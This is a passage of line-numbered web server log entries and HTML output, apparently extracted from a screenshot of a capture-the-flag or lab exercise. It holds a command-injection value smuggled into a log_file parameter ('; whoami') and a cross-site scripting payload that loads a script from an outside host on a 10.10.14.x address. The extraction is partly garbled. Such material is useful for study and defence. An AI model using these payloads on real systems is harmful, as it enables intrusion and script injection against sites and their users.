 19 log_file=%2Fvar%2Flog%2Fapache2%2Faccess.log%3b+whoami+/&
analyze_log=
script%3E%3Cform+action=%22 HTTP/1.1" 200 10259
"-" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/117.0.5938.0 Safari/537.36"
3785 127.0.0.1 - - [15/Aug/2024:10:52:00 +0000] "POST
/loginURL HTTP/1.1" 302 459 "-"
"python-requests/2.22.0"
3786 127.0.0.1 - - [15/Aug/2024:10:52:00 +0000] "GET
/loginURL?%22%3E%3C/form%3E%3Cscript+src=%22http:
//10.10.14.8:8000/xss.js%22%3E%3C/script%3E%3Cfor
m+action=%22 HTTP/1.1" 302 343 "-" "Mozilla/5.0
(X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) HeadlessChrome/117.0.5938.0
Safari/537.36"
3787 127.0.0.1 - - [15/Aug/2024:10:52:00 +0000] "GET /
HTTP/1.1" 200 10293 "-" "Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/117.0.5938.0 Safari/537.36"
3788 <p class='error'>
Suspicious traffic patterns detected in
/var/log/apache2/access.log; whoami /:
</p>
<pre>
127.0.0.1 - - [15/Aug/2024:10:52:00 +0000] "GET
/ HTTP/1.1" 200 10293 "-" "Mozilla/5.0 (X11;
Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) HeadlessChrome/117.0.5938.0
Safari/537.36"
</pre>
</div>
3789
3790 </div>
3791 </body>
3792 </html>